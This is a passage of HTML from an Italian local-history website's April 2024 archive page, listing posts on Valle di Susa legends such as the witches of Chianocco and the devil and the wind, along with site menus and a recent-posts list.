	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
			Archivi del mese: <span>Aprile 2024</span>			</h1>





	
			<div id="post-5620" class="post-5620 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-curiosita category-folclore-e-tradizioni category-leggende category-montagna-valle-susa category-storia category-storia-piemonte tag-chianocco tag-cordola tag-cultura-valle-usa tag-foresto tag-montagna-valle-susa tag-montagne-valle-susa tag-rocciamelone tag-storia-valle-susa tag-streghe tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/" rel="bookmark">Le streghe di Chianocco</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/" title="11:55" rel="bookmark"><span class="entry-date">10 Aprile 2024</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>La valle di Susa è ricchissima in tradizioni e leggende, ed a volte basta poco per far tornare alla memoria ricordi che conducono alle antiche credenze sparse fra i montanari intorno al misterioso ed infernale potere delle streghe, come pure &hellip; <a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia/" rel="category tag">Storia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/chianocco/" rel="tag">chianocco</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/cultura-valle-usa/" rel="tag">cultura valle Susa</a>, <a href="https://www.cordola.it/tag/foresto/" rel="tag">foresto</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/montagne-valle-susa/" rel="tag">Montagne Valle Susa</a>, <a href="https://www.cordola.it/tag/rocciamelone/" rel="tag">rocciamelone</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/streghe/" rel="tag">streghe</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Commenti disabilitati<span class="screen-reader-text"> su Le streghe di Chianocco</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5620 -->

		
	

	
			<div id="post-5617" class="post-5617 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-laietto category-leggende category-lingua-piemontese category-mestieri category-mocchie category-montagna-valle-susa category-storia-di-famiglia tag-coindo tag-condove tag-cordola tag-francoprovenzale tag-laietto tag-lingua-piemontese tag-mocchie tag-montagna-valle-susa tag-montagne-valle-susa tag-pratobotrile tag-storia-valle-susa tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/" rel="bookmark">Le nostre leggende (Ël ròch longh)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/" title="22:17" rel="bookmark"><span class="entry-date">9 Aprile 2024</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Ormai settantenne, raggiungo il mio paese Condove e imbocco la strada che porta alle borgate montane, parcheggio l’auto sulla provinciale per Laietto (“Ou Lieut”) nei pressi della Brera e percorro la mulattiera che porta al Coindo, borgata dove vivevano i &hellip; <a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/laietto/" rel="category tag">Laietto</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/lingua-piemontese/" rel="category tag">Lingua piemontese</a>, <a href="https://www.cordola.it/category/mestieri/" rel="category tag">mestieri</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/coindo/" rel="tag">Coindo</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/francoprovenzale/" rel="tag">francoprovenzale</a>, <a href="https://www.cordola.it/tag/laietto/" rel="tag">Laietto</a>, <a href="https://www.cordola.it/tag/lingua-piemontese/" rel="tag">lingua piemontese</a>, <a href="https://www.cordola.it/tag/mocchie/" rel="tag">Mocchie</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/montagne-valle-susa/" rel="tag">Montagne Valle Susa</a>, <a href="https://www.cordola.it/tag/pratobotrile/" rel="tag">Pratobotrile</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Commenti disabilitati<span class="screen-reader-text"> su Le nostre leggende (Ël ròch longh)</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5617 -->

		
	

	
			<div id="post-5607" class="post-5607 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-curiosita category-folclore-e-tradizioni category-leggende category-montagna-valle-susa category-storia category-storia-di-famiglia category-storia-piemonte tag-condove tag-cordola tag-histoire-traditions-condove tag-leggende tag-moncenisio tag-montagna-valle-susa tag-storia-valle-susa tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/" rel="bookmark">Il diavolo e il vento della Valsusa</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/" title="17:03" rel="bookmark"><span class="entry-date">2 Aprile 2024</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>A volte basta un soffio di vento per far tornare alla memoria ricordi che conducono a luoghi e persone. Oggi voglio raccontare una leggenda che circola da tempo immemorabile nella valle di Susa, antica e meravigliosa, resa ancora più magica &hellip; <a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia/" rel="category tag">Storia</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/histoire-traditions-condove/" rel="tag">histoire traditions Condove</a>, <a href="https://www.cordola.it/tag/leggende/" rel="tag">leggende</a>, <a href="https://www.cordola.it/tag/moncenisio/" rel="tag">moncenisio</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Commenti disabilitati<span class="screen-reader-text"> su Il diavolo e il vento della Valsusa</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5607 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 16-01-2026</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Streghe e diavoli in Val di Susa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
